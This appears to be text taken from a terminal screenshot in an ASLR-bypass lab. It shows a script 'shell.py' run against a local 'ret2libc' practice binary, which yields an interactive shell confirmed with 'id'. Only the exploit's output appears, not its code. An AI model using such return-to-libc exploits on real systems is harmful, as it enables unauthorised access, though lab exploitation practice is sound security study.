 aslr : python2 — Konsole
Copy Paste Find
h4ckv157@archlabs ~/exp/aslr % python2 shell.py
[+] Starting local process './ret2libc': pid 54254
[*] Switching to interactive mode
$
$
$ id
uid=1000(h4ckv157) gid=985(users) groups=985(users),19(log),983(rfkill),998(wheel)
$
We got the stable shell